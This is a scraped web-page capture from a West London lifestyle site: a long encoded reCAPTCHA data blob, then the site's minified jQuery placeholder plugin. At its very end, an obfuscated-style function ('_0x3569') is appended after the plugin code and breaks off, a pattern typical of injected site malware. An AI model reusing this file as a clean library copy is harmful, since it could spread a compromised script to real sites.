PDpMKzbRFYwrDCssKgXWFZTsKILRhuwqYUwoxvJMOYw6xDwobCllzCsMOOLsOHKnc/H0M2UcOTw5wrQ8Oewr5ZwrEoWEspwpbDr2xCw4rDn0bDp8KuOMKGwps2eMKQA8OBV8O/wrHDny9vwpHDvMKvw5o3w77DtsOVw5fCslnCjsOgw4o1NzLDjMOVfRo6EMKEw4Ebw4AZGk5iwqEKwrBiDzTDmFIdYcKbEcOEe8K/wq0hwpA0wq3DikB2bjTCrF8Nw5guFi4XbcKKw7TDlnRKfFnDumPDpcO6YMOKw67Dg8KnERAKSjl2K0/ClGDCvULDjlkfw59Bw75ywq1/[base64]/[base64]/cMONwpYfNsO0S2rClg0Nw48cdsOuf8KAVUlEw5YWAsOzM37Dk8OWDwjDoMO6UsObRnzCoAVxATzDhRvCoiRNLsOgZFF7w4DDiTrCsMO9wqUBw7BkwoPDpsOtw4NkQkPDisOuwpLDokPDi8KJfcKtw7rDtUfClwLDs8Oxw4/DlRZHB8KqBDvCozzDsMO5wofCtRwmX3LCplfDt8OfJMK8w63DhgfDvCnCk1lSwo3CrsKMcDHCtRM3PhjCncOnC8KONnfCvjfCi8K2AMOzEMO6wojCr1Qpw5TDscKaEDRkwoTDvRTDoXBuwqdTwqDCoTJ7JVzDuy/Cui1pDzjDmFLDhF3Cj3TDgS0gRB17IBnDjCsmTEEww4cVScOhcgo3XULCqh1gwr1UAcOfdcOgRlt1aMOzwoXCoHpeccK6VcOJScOnw74lw40Pw6nCjlJcwoNDwq/[base64]/CtGQ4wpXDoMOBG29YworDvDrCjijDnGPDk25NwoUPw4UBw5UNNyJMH00lfcOWGcO1wr8kw7vCtXo0IGM/w7nCtMKmHMO8WUodwovDs8Kbw7jDpcOywoQxw6HDncO0B8KHw6bCr8OoUQE/wprCs2/[base64]/Co8Oxw6zDmMObW8KuwrZSw7jDoHbCoA8YbS9cwrrDscKGw5HChMK1w7ELw4lQTsKRCFnDo8KEwrs5w7XCtFbChwUMw4XDryFDaMKCwq/Cnx5jw4QaAMK0wowLBBsofjNMO8KyZyJtdcORw4NXVy5lwpxSwo7DiMO5McOWw57CtDvDssKZT8KQwqMsM8KUw64Vw4o8P8KDO8OBZW7DvDbDolrClcOJecOcwqBracK0w7MHYMOrLMOeSwLCjcOEIwjDnDbDp8KbHgrCthA3wo4Ew5PDmcOwGQzCpcKnw55/w77DgnjDvzbCicKSJA9hWMK5dsKowoDDpsKTR8OtdClMGSYcwrTCpGzCmsK5wrTCtMO6dcKqBxDDiTh5wr3CoMOCwqnDmcOwBDXCg18OwpDCqsKAw4p3fSbDhCI1w7R3wrvDtnpcP8OCc0nDtsKVw5h+dgFAdMKfwpYXw7/Cs8ORwrUXwqbDnyYXw5BnEMObS8O1wplow4DDncOGwqTDiWxOCTbDqExZbcOQw6nDjWogDsOuNcOvwrrCvzUDPiDDgsKgRQrCgCctDcOTwpbCmcKSUxLDhmPCj8O/PMOvLD3DmcKeb8KawoDDrCQVwoPCr8OJOcKFX8OBwojChgZpXhPDrwvCijlVw6Vaw5/DocKOWcKHW8KBw5xBLHYowp/CusK1wqXCpcObw795KgoWE8OAc8OswqZgRwNlwo9+w4XDmcOYw74JwpDDtCN/wpfCrWk+w6XDnMOlLFbDkMOIwpxhw6PDmRXCllzDvcOHw4hvwrnCkFzDtcOcw7kMFcOoaG7DtsK4w5VGP8KwE8KKwqVow4EMCsOowohIw4MuXBbCtD45w7p9Jj3DmghXPlvCsyzClBUSwp8IwpTDhV9hBcOvSsKPIT/CnsOQwqrCj2ZzwpfDi8OGKcOdDsKgV3UVwoPDucKNBcKbw4olwoEbwp3DtHnCiBM5bnVqVcOgw5s/[base64]/DkcKuw73CumfCksKSwq3DphrDh1XDtifDvcKfDm7CvBXCvw7Drh1Pwq9Uwqxmw7rDtCMGwoDClWtQwqXDtzXDkGvCnhjDt8K6w6gpw6jDoMKnIg/[base64]/Dv8OPVcObwq1cwovDuMKhw6YAX3DDj8KCIsOPScOSUFsAw4h5Wy4gwqjDvsO4w7tZWsO7MsOYc8O2wpzDpV7DiiRxw4zCqcOrw43DjHjCm0cbwpYgQjvCt3NZZ8OYw7F4wqHChMOMShhBAMOGFcKxwo/DhsKEwpTCisOYOX3Du8KLasOUwrfCrw3Du8KcGUsJwooKwrHCusK5w48cJcKKRW/[base64]/[base64]/DrQUEwptowo4xHlU4IsKkPsOSEcKUdsOhccOlwqjCh1rCiMKhwrUKa8OnLcOIwr8jKsKOS8O2wqzDlTgYwoJBVDfDhsKsPcOXEcK/wp9Yw7zCsMKiFDB7VMKXBcO+fsK3DAAgMcKYwrTCjhLDiMOHwoh+EcKPJFAuWsONwrrCtMOQYMOEwoYRNcOFw6MSXnDClkTDkMOVw49KYMKSwrRoKz4CwqwZAcKDPsOgw6hMUMK2NWk/wo3CmcKuwoJYw7TCncKcKkXCmX7Cl3hOPMOXwrdwwq3Ck1ljTk5raH15wpwNYmFhJcOzF3MeVlHCh8K9IsOTwpPCj8Oaw5rDv14AOcKlwo3CgxRKIsOfwoNdDirCtwdnfF43w7fCi8Omwq/Dh2jDlXVfPMK0dX48w5PDhnRrw73DujPColdSwozCogMMBB3DkV4ywqjDhWXClsO7wowJeMKvwqNaDR7DoQ/Dg0BWE8K8w5kSc8OxQjgOMxZaHw7CqkJeNMOqPcOSwrQRCmsEw7cSwo/Cv2d2I8OiSMKaVx/DrSVOX8OSw7fCocK9K8Ovw4Uiw5DDtSUEIGQ0C8OSMlLCosOiw7UFPMObwoQyDH4Lw57DucK1wrHDv8KdMsKww4A0ScKFwqPDgUvChMKBDMKFw4YGw4/DsxV/RyPCjcKlNklQH8OTMhZMH0/[base64]/CrEoSRx/Du8KLw7ZsOsOPw5pKw5NLwrtiwp3DsMKMecKLw6MEw6V1W8OqPsKyw6PDocKuPW5/w77Cv1h/[base64]/Di8Kww5U6w53CicKpwpk9wrMuwq3DhHnCiUTCrsKAMsKCOwvClMK4CFjCqsKfOMOGw44Vwqd5a0gjw7svGwrDnMKnw67CvgBfwpJ/McKLZsOyasK7w4oFVWIowqzClMKVL8KVw5fClMOzTWdRZ8Krw5nDo8KSw7HCn8KuT3/Ci8Orw5zCo1bDnivDqyMgew3Dr8OPwog7IMK6w5lYMsOofcOCw7Rlc23CgFnCpUDDjkbDsMORHljDlD50wq7Dlh/[base64]/[base64]/DhlfDlU9WF0nCj8O/E8OZwp0OdVd4Fxt9Z8K2w7QICMObO8KWXRl1w7HCkcKrwqMAPErChgrCh8KJBzFzbsOoCF/Cr1fCr3tQbD4Rw5LCs8KjwrHCt2PDv8KvwqJ0PMKiw4HCiRvDh8K/[base64]/[base64]/wp/Dmz/DvMOywq3DssOrw5bDphnDry8Iw7XDnj7DshgBw6bCvMKsQcK7w6TDkMOAw4cYwqZIw7HCsBoFw4VUwpFJdMKOwrjDssK4NcKxw47CqTzCl8KYwr/CjMKZdXLCksOjw4Yjw5RbwrUFw7kZwq/[base64]/w51nfQHCh8Klw5pEw5pfL8O7w5/[base64]/wrPCpMK6wqPCkMOnCk7Cv8KQwodmw6ZGwrRZwpY5a8OTcMKxwpFMw6dBPhvCrzzCucKlS8KmSAoHwqs2UcKPSyPCiTEOGcK9J8K3U8KzSsOew7nDnsObw4PCj8KiGcOzfcO8w47Cp383wrfDhz/DiMK0S3vCjVQHasObW8OFwqrCgwAkXcKEO8OzwptJbsOeWAUtRRHCuiJUwoDDicKCwrdHwoAMEmJNPiXChm7DsMKUw7UGZzdbwqrDv07Dpxp8NjtaXcKswpsRSUxtGsKewrTDmsOnY8O7w516Nm0/I8OLw6YDHsK3w4/DpMOyWcKyNQxGwrjDu3rDiMO5fB/CrMOET3whw7nCiGTDo0LDjXoWwoB1wpsFw6Ftw6DCpR/CpCbDjg0Cw54/w6A5w77DgMKIwrbClsO/BXfDhsO+QRYww65Iwp56wo1MwrQENXFrw67DgMOIw7/CscKVwpp/Vlh1wqZxVn3Cm8Oywo3Cg8KMw78Hw7wwI2tRFAdNeRh9w4ZVw5PCocKlwojCjiTDv8Kaw4bDlVlNw5B2w4lSw5/DvGDDm8KWw47CocOzw6/ClT1mRsK0WcOGw7pfdMOkwrDDu8OPZcO6aMKEw7nCmnUpwqwPwqTDscOcMMOvDzrDnMOLwokSw6jDtMONwoLDol4pwq7Dn8O+w6YBwpDCtGh2wrZQCcOhwqTDrcKjZBTDncOlw5BVf8O2IcOkw4PDp2jDoggbwojDnFZLw7V3OcKtwo0/[base64]/Ch0oIMjVgwrnCmMO6wotzw4LDqGLCixbDin8UwoTCtUHDuUfCtV9Aw5g3PnZbwrfDtB7Ci8OWw7HClQXDicOMF8OMHMK1w4MaX24Cw6Qywrc8Vk3DpXbCiVnDtT/CrAvCu8K2L8Okw4omwo3Dox7Di8KgwqpWwo/Du8OxDXJVFcOUMcKBwqkMwq8Xw7srNkzDi0LDvcOkZS/CjcOVYk1Fw5tsd8K0w6B3w59kehU3w4fDhRvCpTzDoMOoB8OeB33Dtzd7XMKfw6LDlcOrwpHChzA0AQDDoF7CusONw7nDtQjCghDCj8KEfBjDr0HDqVDCkxzDgULDvsKswoYZdcKZJy7CqHUuXyXChcKxw6c8wpoVcsOOwr9wwrnCvcO6w5Zywq/DjsK6wrPDqkTDlkgOworDtD7DrSw2RXxPNH4ZwrlURcO2wpFPw75kw5rDqFTDi2FkXy9ow47DkcONDxt7wo/Do8Kpwp/Co8OmF2vCvsKaRlbCkBTDt3DDj8ONw5vCnSxywrEdUyVXF8OGJmvDlHh4X3bDhMKZwoPDjcOhJzPDi8O/w6BzIMKGw7DDvMK5wrrCi8KyKcO6wp9EwrAxwrPCpMO1wrXDmMKfwoXDr8Kiwq3CjltmBzbCn8O2ZcOwAQ1Gw5Fewr/CucOKwpvClmLCtMKlwq/DoRVkLUUgKHLCgxDDpcOcw4k/wpIlEcOOwrvCp8OWwpgSwqRxw5M6wol7wr5tKsOwH8O5NcO7e8Knw7QVOsOJVsOywoPDgTPCnMOLUnvCr8Ogw6p8wrh4U2tCVQHDqk5hwqfCocOiVVgfwonCoQvDkicOfsKpdll5QAgHccKEJVNCFMOeN8OBeGTDnsKDT3jCi8Osw49uJlPCn8O4w6zCgX/Duj7Dn0xzwqTCgMK6A8KZQMKYXh7Dj8OBWMKUwrvDhwrDuhRAw6HDrcKhw5XChjDDgSnDtMKDSMKEPhFOEcK+wpbDr8KCw4Ruw7bDqsO9eMKYw41gwp8BKyHDjMO3w6s/[base64]/c8Onw401wrkdw7cewpzDpBfCrsOxNsORIsO+K3vDrcOxwrRIMknDnXJGw5ZLw5TCoEAew6oyG2pEYW3ClTYxGcKyd8Knw5JlEMOWw5HClsKbwqEXI1XCvsKOwoXCjsKSAsKgWCtkFkUYwoY/wqAhw4V0wp/Cmj/ChsOMw7gKwqEnCMOtPV7CuBlXw6nDn8OgwqPCpxbCsWNHbsKxdsKiJMODZ8OCCgvCmlQFFz1tc2LCiEh6woTCscK3SMKxw6xTb8O4IMO6UMKFSgtOBQocMRHDkSEUwpRww7XDmV1fWcKWw7rDh8OiGsKww6pvCxEDMsOtwrvCgQ/DnBrCm8Ooa2NywqQfwrZOa8K8WBvCpMO3w4DCtQXCuXR6w6rDtmXDiyfDmz1zwqrDvcOEwowcwrMlZsKJckrCqMKfAsONwqPDsgswwrDDosKDKQoDHsONGGcfbMKcZHfDv8Kuw4LCtk8UNiwsw6/CrMOgw4BAwp3DgQ3CrwYlw5TCmAlCwpQRSTcJbUvCkcKTw4LCqsK8w5ICH2vChx1MwptFUMKTS8KVwrjCnk4pcifCi0zDn1sww6UZw43Dtid4USFxP8KXwpBow4l4woo4w7rDpnrCgU/Ch8KywovCpgg9SsK1wpbDtz0maMODw67CtsKOwrHDiljCo3NsVsO5DcKiBcKXw7/Dt8K7FAtcwqbClMOZVE0BEMKZDAXCrWAIwq56fUBtMsONR0LCnE/CicOAMMO3Z1PClHwmU8KYX8Kgwo/[base64]/CoHTCs8OqC3E+w5PCtsKww7DCmw9cw7M2wo3Diy/DmTkSwqnDu8ObGcOoO8Klw6pcCcKxwooywrzCrsKjPTExQMOZIcKRw4zDiVsYw5sswpfCv3PDoAFvWMKLw7wxw4UCL0TDksOMe2jDnEJ4SMKCIn7Di1rCl1fDg09uG8KYDsKFw67DvcK2w63DgsK2YsK7w7TDj1rDu3/ClBt/[base64]/Du8KTFh3DtcOTB0J+cDvClEDCslJhw4cGdcKecMOAw7/Cp8KjAVTDvMKZwo7DiMOjwodww7hda8KWwpbCv8OHw4jDnkzCpsKAJ1x2QWvDl8Okwr05NDEXwr3DvHxYW8Kiw48OX8KMaBTCpRfCq2TDh0M4Ni/[base64]/CkhXDh8KSdcK/b0dzRh91ZsOjGsOow7JAwpPDkcKMwoHDpsKBw7jChihkfjlhKSNXZxhCw5TClsOYVsOofQXClH/DoMOYwrfDmDjDs8Kiwo91BirDhxNNwpxfOMKnw4gGwrY7D2fDnsOgIcOrwotMZTA/w4jCkcOKGVLCk8O5w7/Dm03Dp8K4JGAWwrEXw4QccMKVwqNbTkbCrhl6w4QeRcOiJEnClznCjB3Di18AIMKNMMKRW8OsI8OUR8O0w6E0B1NYO23CpcOVahrCpcKcw7/DmDHCnsO4w4dQQw/Dgn/Cuk1QwoE4XMKoWMOww7tKeVBPTMOCw6F4fMKxcRbDjibDuCs9NTYiTsK8wqJyU8KiwrkNwp8xw7jCpH14woN5dDbDo8OWSMO6LAfDgxFBQmrDn2nCisOEbMOIdRJWSGnDncOJworCqwvDhCQtworCuz7CtMK9w5vDt8OENMOEw5/DpMKGURRwFcOvw5/DpWFjw7vDvm3Dp8KlDHzCs05rdWAxw4nCk3TCj8KfwrDCjn98wrU5wohswpcYL2PDsA3CnMKiwp7Dm8OyZcKgWj5FRTbDh8KKEBbDvU08wovCqFJxw5coO1FlXg5Vwr3CpMKMBAU9wo/Ci3Nbwo03wp3CjsKCTSzDicK2wpLCjW/[base64]/JMOBYXFMwogRWcOlLsOWwrHCocO3FCvDpMK7wofDnQFNwobCr8OiPMOCWsOCPTLCiMOzcMKNbSdew4cAw6nDiMOZP8OaZcKewrvCrnjCg3MOw6jDmiXDtCA7wpvCpQsXw5VURz8ew7gPw7xMAULChjLCtsK/[base64]/CrSfCoXXCoiExw7TDpWReSxgjUMKZZDEzeQLCvcKiTyUIbcOnPMO0wrlGw45yT8OBSkcvwo/CkcKANCjDmcK/A8KQw6Z+wpMzdCN2woTCmjPDvQdMw4tCwqwbCcOpwoVkWy/CgsK7aFEuw7LCrsKCw4/DoMOXwrHDnHnDtT7CngzDikTDjcKYWkPDqF80A8K9w7wkw7LCm2fDpMO4NFLDjVzCo8OQQ8O2AsKpwqjCuXpxw4gWwpIyCMKPw5B3wqnDvTvDisKXTGTCpg91RcOYSyfDmlElRVpLX8OuwoLCmsOpwoB1KGfDgcKKEhQXw7ggGwfDskrCs8OMcMO/ccKyW8Kaw6vDiFfDmWHDosKFw4tGwot8JsKWwo7CkC3DukrDkXHDrW/DmgrCnxnDv3h2AXvDnShYWxhtbMKnfATChsORwp/DvcOBwoVgwotvw7vDrRfDm1BXQcOUHTsRKSPCiMOeVkDDpsONwpvDmhxhJHPDgcK/wptmUcOew4MiwpcPecKxTwp4FcOHwqg2R1Rbw64rYcOjw7YiwqtCUMOrZEzCisKaw4MDwpDCo8KRLcOvw7dIQsOTelnDqSPCglrChwVWw65BASxAHULDg10CacOzwppswofCmcOywr/DhGU9IsO9fsONYX1UAcOlw6omwozCim9IwrAAw5Bgw4PCjUBOHRpeJcKhwqfDsRzCn8KXwr/Cgg/ClyDDoV06w6zDhhRmw6DDrBVcMsOAGV4/LcKYW8KVHD3DscKSCMKRwr/DvMKnER5lwrtQVTd+wqZYw6XCkMKSw5zDjgvDr8K0w6wKE8OcTmDCkcOpa0FTwpPCsXrChMKOD8KDeltSHxvDosOCw4zDtzTCoynDh8OEw6sRAsORw6HCnz/DjnQlw492UcK+w6XChsO3w47ChsOkOi/DhsOJFW7CtkoDB8Ktw5QDFm5gJiYxw45hw4Y+RyNkw6/CqsORUFzCjT8mQ8OHS0zDgMKiJcOQwooSRUjDlcKhJFrCs8K6WHZNU8KbNsKCOcKmw6XCg8O0w45tXMKaBcO2w6sCMxHCi8KCdW/CtxdgwoMaw6psB2LDkWtGwrlTQhHClSXCn8OZwpEnwrsgJcOvV8Kfb8K3N8OHw6rDssK8w4DCgVJEw7skNgBuFTANH8KPT8KeD8OJWMObdgMDwrs8wozCqsKDBsO4fcOMwq1XMcONwo0Fw7vCmsOIwpAEw7g1wo7DpAMZYQbDkcOyV8KxwqLCusK/Y8KgPMOpdF7Cq8KXw7fCjB1cwo7CssKDMsOKw41uHcO3w5PCoxRbPFkiwq04EzjDpQhpw57CtcO/woYzw5nCjcOswozCt8KeIX3Ci3HCgQbDhMKkwqdFacKAesKcwqljHjfChW3Culk2wqF7GjjCgcKvw4XDthAeFS1fw7QbwqFjwrRnOi/[base64]/Cs8Ovw5oQwrfCmGUhfzPCjGHDlcKzw7PCqcKZOcKtw7ZAJsOaw6DCrcOoQ1HDqg/CtWB+w4rDhEjCmMKEHDtjNlzCg8OyHMKjcCTDmDPCqsOBwqcFwqnChwPDok5Vw5fDvUHCmAjDgcOrcsK9wo7CmHsPISvDrm4cUsKWMMKXdwICXn/Dln1Ad37CjGR9w75jw5DCi8KvTMKuwpjCu8O8w4nCmSM0cMO0fHTDtBklw7PDmMOkfHJYOsKPw6NgwrIgMnLDi8KjD8O+UUTCgB/DjsKbw7JhD1sfS3tIw5F0wrZWwrzCnsKcw4PDjkbCqVpNF8KYw7gIACDCkMOQwpNkMCNrwpQuTMO+VSbDq1kQw5fDqVbCp2I6dDMeGT3DswYswovDvcOYIBBNI8K0wr9QaMKTw4bDtRcCOm8kUMOtcMKCw4/DhcOVwqgOw7TDnirDqcKXwokBw6Nsw6E5ejPDkHINwprCu0HDiMOVcMKqw55kwp3CvcKxP8OfOMKjwoFkW0rCvixTD8Kca8OzAsKMwqcWcEXCp8OAFMKbw5XDn8O+wo4nNTwow7TDi8KJf8KywpcsOn3DlAXDmMOrWsOxGz07w6bDusO2wrs/QcKCwqFBMsOzw55OJcKEw5xGVcKZPxc2wr9mw5zCgMKGwprCksOpUcOBwobDnmIEw6PDlCnCvcKHJsKTJ8OTw4wQGMO6WcKvw50KEcOew6bCrsO5dWIqwq5dKsOIwoplw6V7wqjDsi/[base64]/Cm8KTQGDDhUk7ME9LK3g8w4IGw7zCrH/[base64]/[base64]/CsxAwfUc2aV8/w4oZHMKmwrJkFl/ClUjDpsKewpt5w6ExGsKZZBbDjj8sdMKQSB1Dw7HDs8ONasKnWnpGw74sBmjCgcOGUgTDsRhnwp7Cg8KDw4cKw5zDnMKZfMOlTG/DqWfCvMOXw63ClUZYwozDisOhworDlhAIwpZWwr0FQsK9G8Kmw5fCo0xbwo9uwq/CrzMDwr7Dv8KyRgbCsMOeAMOBJRJJEkXCvnBGwpHDv8O+TcOywqfCj8OaJQIcw7hQwrwRLcOoOcKsQWoKPcO/V3ctw4ZXBMO5w6rCv3k6c8KQScOnK8K2w7I7w4IWwofDhsK3w7LCpC0obi/DrMKHwp4qwqYMNinCjxbDq8OpVzbDj8OHw4zCq8Onw4zCsgsrWDQFw5sJw6/[base64]/DjMOncSxfI8KMKivCohjDvcOjFcKkORjCuMOzwr3DiALCqcOlaxc/w6pZRV3CvVUFwqRYCMKCwrBOIsOXeSHCtkpIwqkkw4HDmUxpwoV2AMO/S2/ClCLCn1d4A2JTwp1vwrLCm21BwoFfw494WDHDtcOUQcOGwpHCthMqRwsxF0bDucO4w47DpcKiwrJ8M8O3QEVTwq7CkQR+w63CssK8GyDCp8KRwpAaeETCsCtTwqcgw4fDhWQKR8OfWG5TwqwMW8KNwoEswqN+BsOHYcOHwrN/CSTCuUXCncOSdMK2ScKAIsKrw7DCj8KuwocIw77Dt0wvw5HDiQvCm0Nhw4gfAsK7BnjCq8OAwpjDq8OaOMKhVsK4SlgOw4A7w7lNIMKSw6bDky/CvwRZL8ONKMKfwrjDq8K1wrrDv8K/wrjDq8KQLcKUCgMrIsKHEmfDhcOmw78JaxYsF1HCgMK2w7/DuhV1wqsew6wfPSrDi8OHwo/CgMK/wpIcE8KswpnCn0bDqcKNRBIjwqvCu3VDQcKuwrQfw7BhZ8KvNVwXZkpnwodkwoXCvw02w5DCkcKZOG/DnsKowoXDvsOEwpnCicK1wo53wp5fw7nCuV9ewrfCmGMdw6DCicKRwqZ7woPCoUUgwrjCt1HCh8Obwoo4w5gkA8OEAmlCwoHDnVfCgkTDqBvDnUPCq8KnDFZewrUqw7/Cnl/CtsOlw4oAwrBPP8OHwrXDssKYwo3CnyACwr3DhsObSR4RwovCniZyWhcsw77DgBFILnTDij/Cpn3DnsOkwpPDhTTDn2HDjcOHLxN7w6bCpsKBwpLCgcOIKMObwocPZh/Cgwcuwo7DjmsOXsOMfcKzRV7DpsO3BsKgWcKJwoMfw5DDu3zDscORccKmPsOuwro1c8O9w7IFw4XDicOmTjAuYcK4w79bcsKbLFrDrcO1wodpQMOSwp/Dnw3ClgMgwp0TwrJ1X8KacMKsGT3DnRpEWMKjwovDs8KAw7bDmMKuw5zDjw3CgmzCmsKewp/[base64]/DusOVw6rDnX3Cuz5iLTfClAkew7Nkw4QSwq/CqFPDkj3Dv8KZEcOFwrZswrjDtMKdw7PDuHhiTMKbIsK8wrTDo8KiAiF0ekLCsUpUwpjDtWdXw5vCi2HClmx8w5MZGkTCm8OUwptww4DDs0VFQ8KEDMKrG8K5VyFcDsKmUsOIwpdfYhjDnlXDi8KLXnhMNxgVwosdJcK8w5Viw5jCl3dsw4TDrwDDo8O/w5rDpzvDsh3CkzR9wpbDix80AMOyAkHClB7Dt8KAw5QVRTV6w6c6CcOpSsKqKWQrNTnCuFvDmsKKGsOMA8ONHlHCjsKyRcO/[base64]/CkMOmwovCu1HCnm7DuMOlwolCwpjCv8K7SMK4wqxoXcO5w5zCsEBkKsKAw7kcw5shw4TDjcO6wro9HcKlaMOlwpnCkxTDiXDDt3wjXHomRC/[base64]/dsK9dkgiw4TCl8KUwpTDuMKLwrXDuG5ROcKdw5HCrcOAOm90w77DhmhPw4nDtGBiw7/DmsOjJGPDr2/Cp8OTA1Zzw67ClcOVw6chwr3CgsONw6Bew5bCiMK/DWtBYS57BMKDw6/DjEszw4IPMUjDgsOQYMObMsKnXAtLwpnDillwwp3CinfDg8OSw7A7SMKxwqNnScKTQ8K3w58kw67DicKzWivClMKvw4jDjsKYwpDCnsKeUxMCw7A/dGjCrcKtwrnCm8OzwpXCtcO3wpXDhwzDhFp4wo/DisKsASVCcADDrTlxwoTCsMKQwoDDqF/[base64]/[base64]/UVTCmXwfB8KHJ8OYw5zCngDChsOjwrLCpcO1U8OmZAfDgQtbw73Cn0fDucOGwpwyw4/CocOgHlvDiQVrwp/DrCJ9UxLDqMOBwp0pw6vDoTcZCMKIw79owp7DrMKHw6rDnnMqw7PCr8KYwoxFwqBALMOVw7PCtcKKP8OQUMKcwoXCpsKfw7t/w4nCisKIw5J8YMOoZsO8MsO6w7TCmUvCosOyJD7DvFfCr043wqjCi8K2K8OEwpF5wqwpIVQwwrYbLcKywpEVf08MwplqwpPDkVrCt8K7Sn5Yw7PCrzRkDcK/[base64]/[base64]/CvcKkU8KFVhsVw5bDtsK5w73CucKqw7DDhMKqw55two/CtMOuWcOtM8KuwohMwrIUw5QlDm3Dp8OKcMOLw48Ww6FOwoQ8KjIYw5BBw6UkCMOKWmJAwrHCqcOQw7PDscKgfgPDoDPDqQbDnxnCn8KFIcOCEV/DksOiK8KHw6paNALDgEDDhAjCrwA/wqzCrTs9wo/[base64]/OsOpwp5DwoYKw61WfcOwe3ZVCj89w5zDtDLDucOjBhAlR2cNw67CkUJab0NOInvDtljClCU3dEIpwq/Dj1TDpxheY0QgDlkwPMKcw5I9WSnCs8KkwqMFw51UfMO3WsKeCDYUJ8O2w5kBwrFqw63DvsKOasOvS0zDt8OqdsKMwr/Ci2cLw6LCrhHClz/ClMKzw4fDj8KTw5wyw4UOVgc/wrZ8cj9Xw6TCo8OID8OIw53CncKYw5EOH8K2CD0Ew6EpA8KGw6U+w7t5fsK6wrdiw5sEw5jCgMOjBSDDjw/CnMOIw5LCimhqJsOCw6zDlAYJGFDDv1AMw4gaLMO2wqNiUmTCh8KCCBU4w60ldMO1w7TDisKXHcKSd8Ksw6HDkMKTVhRTwogMe8Kha8OGwqLDhnXCtcOuw73CthEybsODPDnCoz4Jw7FEKmxfwp/[base64]/CgRrCl8OLwqXDicOow7MLKCLDvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.westlondonliving.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lKMxtcD41tJ2isvlAYMeXuopzuE7gkMMVWlV2jnF9dI\\u003d\x22,1,0,null,1,1769018707128,0,0,[200,70,250],null,[111,74,72],\x22RC-OLyzV2gG7i4G0A\x22,null,null,null,null,null,\x220dAFcWeA5aLHwJOME84kboV4S5OOIy3bDI4T7NLP3e-9pyAVffep3EyJZCZwZd1oKZpNuqY8rVqmLqZ5ejoc_Iaq94ncroItmddQ\x22,1769101507259]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.placeholder.min.js?ver=20151014
body_size: 26595
content:
/* HTML5 Placeholder jQuery Plugin - v2.1.3
 * Copyright (c)2015 Mathias Bynens
 * 2015-09-23
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(a){function b(b){var c={},d=/^jQuery\d+$/;return a.each(b.attributes,function(a,b){b.specified&&!d.test(b.name)&&(c[b.name]=b.value)}),c}function c(b,c){var d=this,f=a(d);if(d.value===f.attr("placeholder")&&f.hasClass(m.customClass))if(d.value="",f.removeClass(m.customClass),f.data("placeholder-password")){if(f=f.hide().nextAll('input[type="password"]:first').show().attr("id",f.removeAttr("id").data("placeholder-id")),b===!0)return f[0].value=c,c;f.focus()}else d==e()&&d.select()}function d(d){var e,f=this,g=a(f),h=f.id;if(d&&"blur"===d.type){if(g.hasClass(m.customClass))return;if("password"===f.type&&(e=g.prevAll('input[type="text"]:first'),e.length>0&&e.is(":visible")))return}if(""===f.value){if("password"===f.type){if(!g.data("placeholder-textinput")){try{e=g.clone().prop({type:"text"})}catch(i){e=a("<input>").attr(a.extend(b(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-enabled":!0,"placeholder-password":g,"placeholder-id":h}).bind("focus.placeholder",c),g.data({"placeholder-textinput":e,"placeholder-id":h}).before(e)}f.value="",g=g.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",g.data("placeholder-id")).show()}else{var j=g.data("placeholder-password");j&&(j[0].value="",g.attr("id",g.data("placeholder-id")).show().nextAll('input[type="password"]:last').hide().removeAttr("id"))}g.addClass(m.customClass),g[0].value=g.attr("placeholder")}else g.removeClass(m.customClass)}function e(){try{return document.activeElement}catch(a){}}var f,g,h="[object OperaMini]"===Object.prototype.toString.call(window.operamini),i="placeholder"in document.createElement("input")&&!h,j="placeholder"in document.createElement("textarea")&&!h,k=a.valHooks,l=a.propHooks,m={};i&&j?(g=a.fn.placeholder=function(){return this},g.input=!0,g.textarea=!0):(g=a.fn.placeholder=function(b){var e={customClass:"placeholder"};return m=a.extend({},e,b),this.filter((i?"textarea":":input")+"[placeholder]").not("."+m.customClass).bind({"focus.placeholder":c,"blur.placeholder":d}).data("placeholder-enabled",!0).trigger("blur.placeholder")},g.input=i,g.textarea=j,f={get:function(b){var c=a(b),d=c.data("placeholder-password");return d?d[0].value:c.data("placeholder-enabled")&&c.hasClass(m.customClass)?"":b.value},set:function(b,f){var g,h,i=a(b);return""!==f&&(g=i.data("placeholder-textinput"),h=i.data("placeholder-password"),g?(c.call(g[0],!0,f)||(b.value=f),g[0].value=f):h&&(c.call(b,!0,f)||(h[0].value=f),b.value=f)),i.data("placeholder-enabled")?(""===f?(b.value=f,b!=e()&&d.call(b)):(i.hasClass(m.customClass)&&c.call(b),b.value=f),i):(b.value=f,i)}},i||(k.input=f,l.value=f),j||(k.textarea=f,l.value=f),a(function(){a(document).delegate("form","submit.placeholder",function(){var b=a("."+m.customClass,this).each(function(){c.call(this,!0,"")});setTimeout(function(){b.each(d)},10)})}),a(window).bind("beforeunload.placeholder",function(){a("."+m.customClass).each(function(){this.value=""})}))});function _0x3569(){var 